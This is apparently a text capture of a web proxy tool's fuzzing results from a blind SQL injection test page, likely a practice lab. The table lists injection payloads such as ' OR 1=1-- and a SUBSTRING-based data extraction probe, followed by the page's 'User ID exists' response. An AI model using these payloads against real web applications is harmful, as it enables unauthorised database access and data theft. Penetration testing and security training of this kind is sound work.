 Filter: Showing all items
Request Payload Status Response received Response completed Error Timeout Length Comment
235 ' OR 1=1-- - 200 12 360 5335
536 2 order by 9999 200 306 360 5335
642 anything' or 'x'='x 200 13 357 5335
478 1 AND USER_NAME() = \'dbo\' 200 12 355 5335
477 1 AND ASCII(LOWER(SUBSTRING((SELECT TOP 1 name FROM... 200 13 316 5335
234 ' OR 1=1-- 200 21 34 5335
532 1or1=1 200 13 26 5335
614 a' or 'a' = 'a 200 13 25 5335
Request Response
Raw Headers Hex HTML Render
<p>
请输入用户ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>User ID exists in the database.</pre>
</div>